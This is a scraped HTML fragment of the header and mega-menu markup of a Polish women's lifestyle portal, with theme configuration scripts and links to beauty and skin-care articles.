tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2140";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "535";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"ey